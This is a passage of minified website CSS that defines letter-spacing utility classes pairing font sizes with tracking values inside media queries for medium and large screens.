96px}.text-md-24.text-va-50{letter-spacing:1.2px}.text-md-24.text-va-70{letter-spacing:1.68px}.text-md-24.text-va-100{letter-spacing:2.4px}.text-md-24.text-va-200{letter-spacing:4.8px}.text-md-25.text-va-20{letter-spacing:0.5px}.text-md-25.text-va-30{letter-spacing:0.75px}.text-md-25.text-va-40{letter-spacing:1px}.text-md-25.text-va-50{letter-spacing:1.25px}.text-md-25.text-va-70{letter-spacing:1.75px}.text-md-25.text-va-100{letter-spacing:2.5px}.text-md-25.text-va-200{letter-spacing:5px}.text-md-26.text-va-20{letter-spacing:0.52px}.text-md-26.text-va-30{letter-spacing:0.78px}.text-md-26.text-va-40{letter-spacing:1.04px}.text-md-26.text-va-50{letter-spacing:1.3px}.text-md-26.text-va-70{letter-spacing:1.82px}.text-md-26.text-va-100{letter-spacing:2.6px}.text-md-26.text-va-200{letter-spacing:5.2px}.text-md-27.text-va-20{letter-spacing:0.54px}.text-md-27.text-va-30{letter-spacing:0.81px}.text-md-27.text-va-40{letter-spacing:1.08px}.text-md-27.text-va-50{letter-spacing:1.35px}.text-md-27.text-va-70{letter-spacing:1.89px}.text-md-27.text-va-100{letter-spacing:2.7px}.text-md-27.text-va-200{letter-spacing:5.4px}.text-md-28.text-va-20{letter-spacing:0.56px}.text-md-28.text-va-30{letter-spacing:0.84px}.text-md-28.text-va-40{letter-spacing:1.12px}.text-md-28.text-va-50{letter-spacing:1.4px}.text-md-28.text-va-70{letter-spacing:1.96px}.text-md-28.text-va-100{letter-spacing:2.8px}.text-md-28.text-va-200{letter-spacing:5.6px}.text-md-29.text-va-20{letter-spacing:0.58px}.text-md-29.text-va-30{letter-spacing:0.87px}.text-md-29.text-va-40{letter-spacing:1.16px}.text-md-29.text-va-50{letter-spacing:1.45px}.text-md-29.text-va-70{letter-spacing:2.03px}.text-md-29.text-va-100{letter-spacing:2.9px}.text-md-29.text-va-200{letter-spacing:5.8px}.text-md-30.text-va-20{letter-spacing:0.6px}.text-md-30.text-va-30{letter-spacing:0.9px}.text-md-30.text-va-40{letter-spacing:1.2px}.text-md-30.text-va-50{letter-spacing:1.5px}.text-md-30.text-va-70{letter-spacing:2.1px}.text-md-30.text-va-100{letter-spacing:3px}.text-md-30.text-va-200{letter-spacing:6px}.text-md-31.text-va-20{letter-spacing:0.62px}.text-md-31.text-va-30{letter-spacing:0.93px}.text-md-31.text-va-40{letter-spacing:1.24px}.text-md-31.text-va-50{letter-spacing:1.55px}.text-md-31.text-va-70{letter-spacing:2.17px}.text-md-31.text-va-100{letter-spacing:3.1px}.text-md-31.text-va-200{letter-spacing:6.2px}.text-md-32.text-va-20{letter-spacing:0.64px}.text-md-32.text-va-30{letter-spacing:0.96px}.text-md-32.text-va-40{letter-spacing:1.28px}.text-md-32.text-va-50{letter-spacing:1.6px}.text-md-32.text-va-70{letter-spacing:2.24px}.text-md-32.text-va-100{letter-spacing:3.2px}.text-md-32.text-va-200{letter-spacing:6.4px}.text-md-33.text-va-20{letter-spacing:0.66px}.text-md-33.text-va-30{letter-spacing:0.99px}.text-md-33.text-va-40{letter-spacing:1.32px}.text-md-33.text-va-50{letter-spacing:1.65px}.text-md-33.text-va-70{letter-spacing:2.31px}.text-md-33.text-va-100{letter-spacing:3.3px}.text-md-33.text-va-200{letter-spacing:6.6px}.text-md-34.text-va-20{letter-spacing:0.68px}.text-md-34.text-va-30{letter-spacing:1.02px}.text-md-34.text-va-40{letter-spacing:1.36px}.text-md-34.text-va-50{letter-spacing:1.7px}.text-md-34.text-va-70{letter-spacing:2.38px}.text-md-34.text-va-100{letter-spacing:3.4px}.text-md-34.text-va-200{letter-spacing:6.8px}.text-md-35.text-va-20{letter-spacing:0.7px}.text-md-35.text-va-30{letter-spacing:1.05px}.text-md-35.text-va-40{letter-spacing:1.4px}.text-md-35.text-va-50{letter-spacing:1.75px}.text-md-35.text-va-70{letter-spacing:2.45px}.text-md-35.text-va-100{letter-spacing:3.5px}.text-md-35.text-va-200{letter-spacing:7px}.text-md-36.text-va-20{letter-spacing:0.72px}.text-md-36.text-va-30{letter-spacing:1.08px}.text-md-36.text-va-40{letter-spacing:1.44px}.text-md-36.text-va-50{letter-spacing:1.8px}.text-md-36.text-va-70{letter-spacing:2.52px}.text-md-36.text-va-100{letter-spacing:3.6px}.text-md-36.text-va-200{letter-spacing:7.2px}.text-md-37.text-va-20{letter-spacing:0.74px}.text-md-37.text-va-30{letter-spacing:1.11px}.text-md-37.text-va-40{letter-spacing:1.48px}.text-md-37.text-va-50{letter-spacing:1.85px}.text-md-37.text-va-70{letter-spacing:2.59px}.text-md-37.text-va-100{letter-spacing:3.7px}.text-md-37.text-va-200{letter-spacing:7.4px}.text-md-38.text-va-20{letter-spacing:0.76px}.text-md-38.text-va-30{letter-spacing:1.14px}.text-md-38.text-va-40{letter-spacing:1.52px}.text-md-38.text-va-50{letter-spacing:1.9px}.text-md-38.text-va-70{letter-spacing:2.66px}.text-md-38.text-va-100{letter-spacing:3.8px}.text-md-38.text-va-200{letter-spacing:7.6px}.text-md-39.text-va-20{letter-spacing:0.78px}.text-md-39.text-va-30{letter-spacing:1.17px}.text-md-39.text-va-40{letter-spacing:1.56px}.text-md-39.text-va-50{letter-spacing:1.95px}.text-md-39.text-va-70{letter-spacing:2.73px}.text-md-39.text-va-100{letter-spacing:3.9px}.text-md-39.text-va-200{letter-spacing:7.8px}.text-md-40.text-va-20{letter-spacing:0.8px}.text-md-40.text-va-30{letter-spacing:1.2px}.text-md-40.text-va-40{letter-spacing:1.6px}.text-md-40.text-va-50{letter-spacing:2px}.text-md-40.text-va-70{letter-spacing:2.8px}.text-md-40.text-va-100{letter-spacing:4px}.text-md-40.text-va-200{letter-spacing:8px}.text-md-41.text-va-20{letter-spacing:0.82px}.text-md-41.text-va-30{letter-spacing:1.23px}.text-md-41.text-va-40{letter-spacing:1.64px}.text-md-41.text-va-50{letter-spacing:2.05px}.text-md-41.text-va-70{letter-spacing:2.87px}.text-md-41.text-va-100{letter-spacing:4.1px}.text-md-41.text-va-200{letter-spacing:8.2px}.text-md-42.text-va-20{letter-spacing:0.84px}.text-md-42.text-va-30{letter-spacing:1.26px}.text-md-42.text-va-40{letter-spacing:1.68px}.text-md-42.text-va-50{letter-spacing:2.1px}.text-md-42.text-va-70{letter-spacing:2.94px}.text-md-42.text-va-100{letter-spacing:4.2px}.text-md-42.text-va-200{letter-spacing:8.4px}.text-md-44.text-va-20{letter-spacing:0.88px}.text-md-44.text-va-30{letter-spacing:1.32px}.text-md-44.text-va-40{letter-spacing:1.76px}.text-md-44.text-va-50{letter-spacing:2.2px}.text-md-44.text-va-70{letter-spacing:3.08px}.text-md-44.text-va-100{letter-spacing:4.4px}.text-md-44.text-va-200{letter-spacing:8.8px}.text-md-45.text-va-20{letter-spacing:0.9px}.text-md-45.text-va-30{letter-spacing:1.35px}.text-md-45.text-va-40{letter-spacing:1.8px}.text-md-45.text-va-50{letter-spacing:2.25px}.text-md-45.text-va-70{letter-spacing:3.15px}.text-md-45.text-va-100{letter-spacing:4.5px}.text-md-45.text-va-200{letter-spacing:9px}.text-md-46.text-va-20{letter-spacing:0.92px}.text-md-46.text-va-30{letter-spacing:1.38px}.text-md-46.text-va-40{letter-spacing:1.84px}.text-md-46.text-va-50{letter-spacing:2.3px}.text-md-46.text-va-70{letter-spacing:3.22px}.text-md-46.text-va-100{letter-spacing:4.6px}.text-md-46.text-va-200{letter-spacing:9.2px}.text-md-48.text-va-20{letter-spacing:0.96px}.text-md-48.text-va-30{letter-spacing:1.44px}.text-md-48.text-va-40{letter-spacing:1.92px}.text-md-48.text-va-50{letter-spacing:2.4px}.text-md-48.text-va-70{letter-spacing:3.36px}.text-md-48.text-va-100{letter-spacing:4.8px}.text-md-48.text-va-200{letter-spacing:9.6px}.text-md-50.text-va-20{letter-spacing:1px}.text-md-50.text-va-30{letter-spacing:1.5px}.text-md-50.text-va-40{letter-spacing:2px}.text-md-50.text-va-50{letter-spacing:2.5px}.text-md-50.text-va-70{letter-spacing:3.5px}.text-md-50.text-va-100{letter-spacing:5px}.text-md-50.text-va-200{letter-spacing:10px}.text-md-54.text-va-20{letter-spacing:1.08px}.text-md-54.text-va-30{letter-spacing:1.62px}.text-md-54.text-va-40{letter-spacing:2.16px}.text-md-54.text-va-50{letter-spacing:2.7px}.text-md-54.text-va-70{letter-spacing:3.78px}.text-md-54.text-va-100{letter-spacing:5.4px}.text-md-54.text-va-200{letter-spacing:10.8px}.text-md-55.text-va-20{letter-spacing:1.1px}.text-md-55.text-va-30{letter-spacing:1.65px}.text-md-55.text-va-40{letter-spacing:2.2px}.text-md-55.text-va-50{letter-spacing:2.75px}.text-md-55.text-va-70{letter-spacing:3.85px}.text-md-55.text-va-100{letter-spacing:5.5px}.text-md-55.text-va-200{letter-spacing:11px}.text-md-60.text-va-20{letter-spacing:1.2px}.text-md-60.text-va-30{letter-spacing:1.8px}.text-md-60.text-va-40{letter-spacing:2.4px}.text-md-60.text-va-50{letter-spacing:3px}.text-md-60.text-va-70{letter-spacing:4.2px}.text-md-60.text-va-100{letter-spacing:6px}.text-md-60.text-va-200{letter-spacing:12px}.text-md-64.text-va-20{letter-spacing:1.28px}.text-md-64.text-va-30{letter-spacing:1.92px}.text-md-64.text-va-40{letter-spacing:2.56px}.text-md-64.text-va-50{letter-spacing:3.2px}.text-md-64.text-va-70{letter-spacing:4.48px}.text-md-64.text-va-100{letter-spacing:6.4px}.text-md-64.text-va-200{letter-spacing:12.8px}.text-md-68.text-va-20{letter-spacing:1.36px}.text-md-68.text-va-30{letter-spacing:2.04px}.text-md-68.text-va-40{letter-spacing:2.72px}.text-md-68.text-va-50{letter-spacing:3.4px}.text-md-68.text-va-70{letter-spacing:4.76px}.text-md-68.text-va-100{letter-spacing:6.8px}.text-md-68.text-va-200{letter-spacing:13.6px}.text-md-70.text-va-20{letter-spacing:1.4px}.text-md-70.text-va-30{letter-spacing:2.1px}.text-md-70.text-va-40{letter-spacing:2.8px}.text-md-70.text-va-50{letter-spacing:3.5px}.text-md-70.text-va-70{letter-spacing:4.9px}.text-md-70.text-va-100{letter-spacing:7px}.text-md-70.text-va-200{letter-spacing:14px}.text-md-75.text-va-20{letter-spacing:1.5px}.text-md-75.text-va-30{letter-spacing:2.25px}.text-md-75.text-va-40{letter-spacing:3px}.text-md-75.text-va-50{letter-spacing:3.75px}.text-md-75.text-va-70{letter-spacing:5.25px}.text-md-75.text-va-100{letter-spacing:7.5px}.text-md-75.text-va-200{letter-spacing:15px}.text-md-78.text-va-20{letter-spacing:1.56px}.text-md-78.text-va-30{letter-spacing:2.34px}.text-md-78.text-va-40{letter-spacing:3.12px}.text-md-78.text-va-50{letter-spacing:3.9px}.text-md-78.text-va-70{letter-spacing:5.46px}.text-md-78.text-va-100{letter-spacing:7.8px}.text-md-78.text-va-200{letter-spacing:15.6px}.text-md-80.text-va-20{letter-spacing:1.6px}.text-md-80.text-va-30{letter-spacing:2.4px}.text-md-80.text-va-40{letter-spacing:3.2px}.text-md-80.text-va-50{letter-spacing:4px}.text-md-80.text-va-70{letter-spacing:5.6px}.text-md-80.text-va-100{letter-spacing:8px}.text-md-80.text-va-200{letter-spacing:16px}.text-md-82.text-va-20{letter-spacing:1.64px}.text-md-82.text-va-30{letter-spacing:2.46px}.text-md-82.text-va-40{letter-spacing:3.28px}.text-md-82.text-va-50{letter-spacing:4.1px}.text-md-82.text-va-70{letter-spacing:5.74px}.text-md-82.text-va-100{letter-spacing:8.2px}.text-md-82.text-va-200{letter-spacing:16.4px}.text-md-90.text-va-20{letter-spacing:1.8px}.text-md-90.text-va-30{letter-spacing:2.7px}.text-md-90.text-va-40{letter-spacing:3.6px}.text-md-90.text-va-50{letter-spacing:4.5px}.text-md-90.text-va-70{letter-spacing:6.3px}.text-md-90.text-va-100{letter-spacing:9px}.text-md-90.text-va-200{letter-spacing:18px}.text-md-100.text-va-20{letter-spacing:2px}.text-md-100.text-va-30{letter-spacing:3px}.text-md-100.text-va-40{letter-spacing:4px}.text-md-100.text-va-50{letter-spacing:5px}.text-md-100.text-va-70{letter-spacing:7px}.text-md-100.text-va-100{letter-spacing:10px}.text-md-100.text-va-200{letter-spacing:20px}.text-md-180.text-va-20{letter-spacing:3.6px}.text-md-180.text-va-30{letter-spacing:5.4px}.text-md-180.text-va-40{letter-spacing:7.2px}.text-md-180.text-va-50{letter-spacing:9px}.text-md-180.text-va-70{letter-spacing:12.6px}.text-md-180.text-va-100{letter-spacing:18px}.text-md-180.text-va-200{letter-spacing:36px}.text-md-200.text-va-20{letter-spacing:4px}.text-md-200.text-va-30{letter-spacing:6px}.text-md-200.text-va-40{letter-spacing:8px}.text-md-200.text-va-50{letter-spacing:10px}.text-md-200.text-va-70{letter-spacing:14px}.text-md-200.text-va-100{letter-spacing:20px}.text-md-200.text-va-200{letter-spacing:40px}}@media (min-width:1025px){.text-lg-10.text-va-20{letter-spacing:0.2px}.text-lg-10.text-va-30{letter-spacing:0.3px}.text-lg-10.text-va-40{letter-spacing:0.4px}.text-lg-10.text-va-50{letter-spacing:0.5px}.text-lg-10.text-va-70{letter-spacing:0.7px}.text-lg-10.text-va-100{letter-spacing:1px}.text-lg-10.text-va-200{letter-spacing:2px}.text-lg-11.text-va-20{letter-spacing:0.22px}.text-lg-11.text-va-30{letter-spacing:0.33px}.text-lg-11.text-va-40{letter-spacing:0.44px}.text-lg-11.text-va-50{letter-spacing:0.55px}.text-lg-11.text-va-70{letter-spacing:0.77px}.text-lg-11.text-va-100{letter-spacing:1.1px}.text-lg-11.text-va-200{letter-spacing:2.2px}.text-lg-12.text-va-20{letter-spacing:0.24px}.text-lg-12.text-va-30{letter-spacing:0.36px}.text-lg-12.text-va-40{letter-spacing:0.48px}.text-lg-12.text-va-50{letter-spacing:0.6px}.text-lg-12.text-va-70{letter-spacing:0.84px}.text-lg-12.text-va-100{letter-spacing:1.2px}.text-lg-12.text-va-200{letter-spacing:2.4px}.text-lg-13.text-va-20{letter-spacing:0.26px}.text-lg-13.text-va-30{letter-spacing:0.39px}.text-lg-13.text-va-40{letter-spacing:0.52px}.text-lg-13.text-va-50{letter-spacing:0.65px}.text-lg-13.text-va-70{letter-spacing:0.91px}.text-lg-13.text-va-100{letter-spacing:1.3px}.text-lg-13.text-va-200{letter-spacing:2.6px}.text-lg-14.text-va-20{letter-spacing:0.28px}.text-lg-14.text-va-30{letter-spacing:0.42px}.text-lg-14.text-va-40{letter-spacing:0.56px}.text-lg-14.text-va-50{letter-spacing:0.7px}.text-lg-14.text-va-70{letter-spacing:0.98px}.text-lg-14.text-va-100{letter-spacing:1.4px}.text-lg-14.text-va-200{letter-spacing:2.8px}.text-lg-15.text-va-20{letter-spacing:0.3px}.text-lg-15.text-va-30{letter-spacing:0.45px}.text-lg-15.text-va-40{letter-spacing:0.6px}.text-lg-15.text-va-50{letter-spacing:0.75px}.text-lg-15.text-va-70{letter-spacing:1.05px}.text-lg-15.text-va-100{letter-spacing:1.5px}.text-lg-15.text-va-200{letter-spacing:3px}.text-lg-16.text-va-20{letter-spacing:0.32px}.text-lg-16.text-va-30{letter-spacing:0.48px}.text-lg-16.text-va-40{letter-spacing:0.64px}.text-lg-16.text-va-50{letter-spacing:0.8px}.text-lg-16.text-va-70{letter-spacing:1.12px}.text-lg-16.text-va-100{letter-spacing:1.6px}.text-lg-16.text-va-200{letter-spacing:3.2px}.text-lg-17.text-va-20{letter-spacing:0.34px}.text-lg-17.text-va-30{letter-spacing:0.51px}.text-lg-17.text-va-40{letter-spacing:0.68px}.text-lg-17.text-va-50{letter-spacing:0.85px}.text-lg-17.text-va-70{letter-spacing:1.19px}.text-lg-17.text-va-100{letter-spacing:1.7px}.text-lg-17.text-va-200{letter-spacing:3.4px}.text-lg-18.text-va-20{letter-spacing:0.36px}.text-lg-18.text-va-30{letter-spacing:0.54px}.text-lg-18.text-va-40{letter-spacing:0.72px}.text-lg-18.text-va-50{letter-spacing:0.9px}.text-lg-18.text-va-70{letter-spacing:1.26px}.text-lg-18.text-va-100{letter-spacing:1.8px}.text-lg-18.text-va-200{letter-spacing:3.6px}.text-lg-19.text-va-20{letter-spacing:0.38px}.text-lg-19.text-va-30{letter-spacing:0.57px}.text-lg-19.text-va-40{letter-spacing:0.76px}.text-lg-19.text-va-50{letter-spacing:0.95px}.text-lg-19.text-va-70{letter-spacing:1.33px}.text-lg-19.text-va-100{letter-spacing:1.9px}.text-lg-19.text-va-200{letter-spacing:3.8px}.text-lg-20.text-va-20{letter-spacing:0.4px}.text-lg-20.text-va-30{letter-spacing:0.6px}.text-lg-20.text-va-40{letter-spacing:0.8px}.text-lg-20.text-va-50{letter-spacing:1px}.text-lg-20.text-va-70{letter-spacing:1.4px}.text-lg-20.text-va-100{letter-spacing:2px}.text-lg-20.text-va-200{letter-spacing:4px}.text-lg-21.text-va-20{letter-spacing:0.42px}.text-lg-21.text-va-30{letter-spacing:0.63px}.text-lg-21.text-va-40{letter-spacing:0.84px}.text-lg-21.text-va-50{letter-spacing:1.05px}.text-lg-21.text-va-70{letter-spacing:1.47px}.text-lg-21.text-va-100{letter-spacing:2.1px}.text-lg-21.text-va-200{letter-spacing:4.2px}.text-lg-22.text-va-20{letter-spacing:0.44px}.text-lg-22.text-va-30{letter-spacing:0.66px}.text-lg-22.text-va-40{letter-spacing:0.88px}.text-lg-22.text-va-50{letter-spacing:1.1px}.text-lg-22.text-va-70{letter-spacing:1.54px}.text-lg-22.text-va-100{letter-spacing:2.2px}.text-lg-22.text-va-200{letter-spacing:4.4px}.text-lg-23.text-va-20{letter-spacing:0.46px}.text-lg-23.text-va-30{letter-spacing:0.69px}.text-lg-23.text-va-40{letter-spacing:0.92px}.text-lg-23.text-va-50{letter-spacing:1.15px}.text-lg-23.text-va-70{letter-spacing:1.61px}.text-lg-23.text-va-100{letter-spacing:2.3px}.text-lg-23.text-va-200{letter-spacing:4.6px}.text-lg-24.text-va-20{letter-spacing:0.48px}.text-lg-24.text-va-30{letter-spacing:0.72px}.text-lg-24.text-va-40{letter-spacing:0.96px}.text-lg-24.text-va-50{letter-spacing:1.2px}.text-lg-24.text-va-70{letter-spacing:1.68px}.text-lg-24.text-va-100{letter-spacing:2.4px}.text-lg-24.text-va-200{letter-spacing:4.8px}.text-lg-25.text-va-20{letter-spacing:0.5px}.text-lg-25.text-va-30{letter-spacing:0.75px}.text-lg-25.text-va-40{letter-spacing:1px}.text-lg-25.text-va-50{letter-spacing:1.25px}.text-lg-25.text-va-70{letter-spacing:1.75px}.text-lg-25.text-va-100{letter-spacing:2.5px}.text-lg-25.text-va-200{letter-spacing:5px}.text-lg-26.text-va-20{letter-spacing:0.52px}.text-lg-26.text-va-30{letter-spacing:0.78px}.text-lg-26.text-va-40{letter-spacing:1.04px}.text-lg-26.text-va-50{letter-spacing:1.3px}.text-lg-26.text-va-70{letter-spacing:1.82px}.text-lg-26.text-va-100{letter-spacing:2.6px}.text-lg-26.text-va-200{letter-spacing:5.2px}.text-lg-27.text-va-20{letter-spacing:0.54px}.text-lg-27.text-va-30{letter-spacing:0.81px}.text-lg-27.text-va-40{letter-spacing:1.08px}.text-lg-27.text-va-50{letter-spacing:1.35px}.text-lg-27.text-va-70{letter-spacing:1.89px}.text-lg-27.text-va-100{letter-spacing:2.7px}.text-lg-27.text-va-200{letter-spacing:5.4px}.text-lg-28.text-va-20{letter-spacing:0.56px}.text-lg-28.text-va-30{letter-spacing:0.84px}.text-lg-28.text-va-40{letter-spacing:1.12px}.text-lg-28.text-va-50{letter-spacing:1.4px}.text-lg-28.text-va-70{letter-spacing:1.96px}.text-lg-28.text-va-100{letter-spacing:2.8px}.text-lg-28.text-va-200{letter-spacing:5.6px}.text-lg-29.text-va-20{letter-spacing:0.58px}.text-lg-29.text-va-30{letter-spacing:0.87px}.text-lg-29.text-va-40{letter-spacing:1.16px}.text-lg-29.text-va-50{letter-spacing:1.45px}.text-lg-29.text-va-70{letter-spacing:2.03px}.text-lg-29.text-va-100{letter-spacing:2.9px}.text-lg-29.text-va-200{letter-spacing:5.8px}.text-lg-30.text-va-20{letter-spacing:0.6px}.text-lg-30.text-va-30{letter-spacing:0.9px}.text-lg-30.text-va-40{letter-spacing:1.2px}.text-lg-30.text-va-50{letter-spacing:1.5px}.text-lg-30.text-va-70{letter-spacing:2.1px}.text-lg-30.text-va-100{letter-spacing:3px}.text-lg-30.text-va-200{letter-spacing:6px}.text-lg-31.text-va-20{letter-spacing:0.62px}.text-lg-31.text-va-30{letter-spacing:0.93px}.text-lg-31.text-va-40{letter-spacing:1.24px}.text-lg-31.text-va-50{letter-spacing:1.55px}.text-lg-31.text-va-70{letter-spacing:2.17px}.text-lg-31.text-va-100{letter-spacing:3.1px}.text-lg-31.text-va-200{letter-spacing:6.2px}.text-lg-32.text-va-20{letter-spacing:0.64px}.text-lg-32.text-va-30{letter-spacing:0.96px}.text-lg-32.text-va-40{letter-spacing:1.28px}.text-lg-32.text-va-50{letter-spacing:1.6px}.text-lg-32.text-va-70{letter-spacing:2.24px}.text-lg-32.text-va-100{letter-spacing:3.2px}.text-lg-32.text-va-200{letter-spacing:6.4px}.text-lg-33.text-va-20{letter-spacing:0.66px}.text-lg-33.text-va-30{letter-spacing:0.99px}.text-lg-33.text-va-40{letter-spacing:1.32px}.text-lg-33.text-va-50{letter-spacing:1.65px}.text-lg-33.text-va-70{letter-spacing:2.31px}.text-lg-33.text-va-100{letter-spacing:3.3px}.text-lg-33.text-va-200{letter-spacing:6.6px}.text-lg-34.text-va-20{letter-spacing:0.68px}.text-lg-34.text-va-30{letter-spacing:1.02px}.text-lg-34.text-va-40{letter-spacing:1.36px}.text-lg-34.text-va-50{letter-spacing:1.7px}.text-lg-34.text-va-70{letter-spacing:2.38px}.text-lg-34.text-va-100{letter-spacing:3.4px}.text-lg-34.text-va-200{letter-spacing:6.8px}.text-lg-35.text-va-20{letter-spacing:0.7px}.text-lg-35.text-va-30{letter-spacing:1.05px}.text-lg-35.text-va-40{letter-spacing:1.4px}.text-lg-35.text-va-50{letter-spacing:1.75px}.text-lg-35.text-va-70{letter-spacing:2.45px}.text-lg-35.text-va-100{letter-spacing:3.5px}.text-lg-35.text-va-200{letter-spacing:7px}.text-lg-36.text-va-20{letter-spacing:0.72px}.text-lg-36.text-va-30{letter-spacing:1.08px}.text-lg-36.text-va-40{letter-spacing:1.44px}.text-lg-36.text-va-50{letter-spacing:1.8px}.text-lg-36.text-va-70{letter-spacing:2.52px}.text-lg-36.text-va-100{letter-spacing:3.6px}.text-lg-36.text-va-200{letter-spacing:7.2px}.text-lg-37.text-va-20{letter-spacing:0.74px}.text-lg-37.text-va-30{letter-spacing:1.11px}.text-lg-37.text-va-40{letter-spacing:1.48px}.text-lg-37.text-va-50{letter-spacing:1.85px}.text-lg-37.text-va-70{letter-spacing:2.59px}.text-lg-37.text-va-100{letter-spacing:3.7px}.text-lg-37.text-va-200{letter-spacing:7.4px}.text-lg-38.text-va-20{letter-spacing:0.76px}.text-lg-38.text-va-30{letter-spacing:1.14px}.text-lg-38.text-va-40{letter-spacing:1.52px}.text-lg-38.text-va-50{letter-spacing:1.9px}.text-lg-38.text-va-70{letter-spacing:2.66px}.text-lg-38.text-va-100{letter-spacing:3.8px}.text-lg-38.text-va-200{letter-spacing:7.6px}.text-lg-39.text-va-20{letter-spacing:0.78px}.text-lg-39.text-va-30{letter-spacing:1.17px}.text-lg-39.text-va-40{letter-spacing:1.56px}.text-lg-39.text-va-50{letter-spacing:1.95px}.text-lg-39.text-va-70{letter-spacing:2.73px}.text-lg-39.text-va-100{letter-spacing:3.9px}.text-lg-39.text-va-200{letter-spacing:7.8px}.text-lg-40.text-va-20{letter-spacing:0.8px}.text-lg-40.text-va-30{letter-spacing:1.2px}.text-lg-40.text-va-40{letter-spacing:1.6px}.text-lg-40.text-va-50{letter-spacing:2px}.text-lg-40.text-va-70{letter-spacing:2.8px}.text-lg-40.text-va-100{letter-spacing:4px}.text-lg-40.text-va-200{letter-spacing:8px}.text-lg-41.text-va-20{letter-spacing:0.82px}.text-lg-41.text-va-30{letter-spacing:1.23px}.text-lg-41.text-va-40{letter-spacing:1.64px}.text-lg-41.text-va-50{letter-spacing:2.05px}.text-lg-41.text-va-70{letter-spacing:2.87px}.text-lg-41.text-va-100{letter-spacing:4.1px}.text-lg-41.text-va-200{letter-spacing:8.2px}.text-lg-42.text-va-20{letter-spacing:0.84px}.text-lg-42.text-va-30{letter-spacing:1.26px}.text-lg-42.text-va-40{letter-spacing:1.68px}.text-lg-42.text-va-50{letter-spacing:2.1px}.text-lg-42.text-va-70{letter-spacing:2.94px}.text-lg-42.text-va-100{letter-spacing:4.2px}.text-lg-42.text-va-200{letter-spacing:8.4px}.text-lg-44.text-va-20{letter-spacing:0.88px}.text-lg-44.text-va-30{letter-spacing:1.32px}.text-lg-44.text-va-40{letter-spacing:1.76px}.text-lg-44.text-va-50{letter-spacing:2.2px}.text-lg-44.text-va-70{letter-spacing:3.08px}.text-lg-44.text-va-100{letter-spacing:4.4px}.text-lg-44.text-va-200{letter-spacing:8.8px}.text-lg-45.text-va-20{letter-spacing:0.9px}.text-lg-45.text-va-30{letter-spacing:1.35px}.text-lg-45.text-va-40{letter-spacing:1.8px}.text-lg-45.text-va-50{letter-spacing:2.25px}.text-lg-45.text-va-70{letter-spacing:3.15px}.text-lg-45.text-va-100{letter-spacing:4.5px}.text-lg-45.text-va-200{letter-spacing:9px}.text-lg-46.text-va-20{letter-spacing:0.92px}.text-lg-46.text-va-30{letter-spacing:1.38px}.text-lg-46.text-va-40{letter-spacing:1.84px}.text-lg-46.text-va-50{letter-spacing:2.3px}.text-lg-46.text-va-70{letter-spacing:3.22px}.text-lg-46.text-va-100{letter-spacing:4.6px}.text-lg-46.text-va-200{letter-spacing:9.2px}.text-lg-48.text-va-20{letter-spacing:0.96px}.text-lg-48.text-va-30{letter-spacing:1.44px}.text-lg-48.text-va-40{letter-spacing:1.92px}.text-lg-48.text-va-50{letter-spacing:2.4px}.text-lg-48.text-va-70{letter-spacing:3.36px}.text-lg-48.text-va-100{letter-spacing:4.8px}.text-lg-48.text-va-200{letter-spacing:9.6px}.text-lg-50.text-va-20{letter-spacing:1px}.text-lg-50.text-va-30{letter-spacing:1.5px}.text-lg-50.text-va-40{letter-spacing:2px}.text-lg-50.text-va-50{letter-spacing:2.5px}.text-lg-50.text-va-70{letter-spacing:3.5px}.text-lg-50.text-va-100{letter-spacing:5px}.text-lg-50.text-va-200{letter-spacing:10px}.text-lg-54.text-va-20{letter-spacing:1.08px}.text-lg-54.text-va-30{letter-spacing:1.62px}.text-lg-54.text-va-40{letter-spacing:2.16px}.text-lg-54.text-va-50{letter-spacing:2.7px}.text-lg-54.text-va-70{letter-spacing:3.78px}.text-lg-54.text-va-100{letter-spacing:5.4px}.text-lg-54.text-va-200{letter-spacing:10.8px}.text-lg-55.text-va-20{letter-spacing:1.1px}.text-lg-55.text-va-30{letter-spacing:1.65px}.text-lg-55.text-va-40{letter-spacing:2.2px}.text-lg-55.text-va-50{letter-spacing:2.75px}.text-lg-55.text-va-70{letter-spacing:3.85px}.text-lg-55.text-va-100{letter-spacing:5.5px}.text-lg-55.text-va-200{letter-spacing:11px}.text-lg-60.text-va-20{letter-spacing:1.2px}.text-lg-60.text-va-30{letter-spacing:1.8px}.text-lg-60.text-va-40{letter-spacing:2.4px}.text-lg-60.text-va-50{letter-spacing:3px}.text-lg-60.text-va-70{letter-spacing:4.2px}.text-lg-60.text-va-100{letter-spacing:6px}.text-lg-60.text-va-200{letter-spacing:12px}.text-lg-64.text-va-20{letter-spacing:1.28px}.text-lg-64.text-va-30{letter-spacing:1.92px}.text-lg-64.text-va-40{letter-spacing:2.56px}.text-lg-64.text-va-50{letter-spacing:3.2px}.text-lg-64.text-va-70{letter-spacing:4.48px}.text-lg-64.text-va-100{letter-spacing:6.4px}.text-lg-64.text-va-200{letter-spacing:12.8px}.text-lg-68.text-va-20{letter-spacing:1.36px}.text-lg-68.text-va-30{letter-spacing:2.04px}.text-lg-68.text-va-40{letter-spacing:2.72px}.text-lg-68.text-va-50{letter-spacing:3.4px}.text-lg-68.text-va-70{letter-spacing:4.76px}.text-lg-68.text-va-100{letter-spacing:6.8px}.text-lg-68.text-va-200{letter-spacing:13.6px}.text-lg-70.text-va-20{letter-spacing:1.4px}.text-lg-70.text-va-30{letter-spacing:2.1px}.text-lg-70.text-va-40{letter-spacing:2.8px}.text-lg-70.text-va-50{letter-spacing:3.5px}.text-lg-70.text-va-70{letter-spacing:4.9px}.text-lg-70.text-va-100{letter-spacing:7px}.text-lg-70.text-va-200{letter-spacing:14px}.text-lg-75.text-va-20{letter-spacing:1.5px}.text-lg-75.text-va-30{letter-spacing:2.25px}.text-lg-75.text-va-40{letter-spacing:3px}.text-lg-75.text-va-50{letter-spacing:3.75px}.text-lg-75.text-va-70{letter-spacing:5.25px}.text-lg-75.text-va-100{letter-spacing:7.5px}.text-lg-75.text-va-200{letter-spacing:15px}.text-lg-78.text-va-20{letter-spacing:1.56px}.text-lg-78.text-va-30{letter-spacing:2.34px}.text-lg-78.text-va-40{letter-spacing:3.12px}.text-lg-78.text-va-50{letter-spacing:3.9px}.text-lg-78.text-va-70{letter-spacing:5.46px}.text-lg-78.text-va-100{letter-spacing:7.8px}.text-lg-78.text-va-200{letter-spacing:15.6px}.text-lg-80.text-va-20{letter-spacing:1.6px}.text-lg-80.text-va-30{letter-spacing:2.4px}.text-lg-80.text-va-40{letter-spacing:3.2px}.text-lg-80.text-va-50{letter-spacing:4px}.text-lg-80.text-va-70{letter-spacing:5.6px}.text-lg-80.text-va-100{letter-spacing:8px}.text-lg-80.text-va-200{letter-spacing:16px}.t